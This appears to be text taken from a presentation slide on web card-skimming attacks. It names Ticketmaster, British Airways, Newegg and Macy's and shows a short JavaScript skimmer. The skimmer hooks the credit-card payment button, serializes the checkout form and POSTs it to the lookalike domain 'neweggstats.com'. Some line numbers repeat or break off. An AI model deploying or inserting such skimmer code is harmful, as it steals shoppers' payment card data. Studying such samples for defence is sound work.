 Fast forward 2020!
1 window.onload = function() {
Ticket
British
NewEg
Macy
1 window.onload = function() {
2 jQuery('#btnCreditCard.paymentBtn.creditcard').bind("mouseup touchend", function(e) {
3 var dati = jQuery('#checkout');
4 var pdati = JSON.stringify(dati.serializeArray());
5 setTimeout(function() {
6 jQuery.ajax({
7 type: "POST",
8 async: true,
9 url: "https://neweggstats.com/GlobalData/",
10 data: pdati,
11 dataType: 'application/json'
12 });
13 }, 250);
14 });
15 };
21 })
22 };